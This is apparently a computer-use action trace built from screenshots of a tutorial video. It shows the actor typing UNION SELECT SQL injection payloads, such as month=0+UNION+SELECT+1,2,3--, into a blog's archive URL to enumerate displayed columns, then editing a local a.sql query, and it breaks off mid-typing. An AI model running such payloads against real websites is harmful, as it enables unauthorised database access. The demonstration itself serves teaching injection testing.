
Finish the sketch with UNION SELECT 1,2,3-- and return to the month=2 archive page
type("SELECT")

type("1,")

type("2,3")

type("--")

double_click(122, 198)

Load month=0+UNION+SELECT+1,2,3--, then 1,2,3,4,5-- so the post area shows 2, 5 and 3
left_click(260, 21)
type("0")

type("+")

type("UNION+SELEC")

type("T+")

type("1,2,3--")

type(",4")
key("Return")

type(",--")

double_click(150, 279)

Rewrite line 1 of a.sql as SELECT ?, title, content, ?, creation_date and return to the blog
type(",")

type("?,")

type("?")

type("title,")

type("conte")
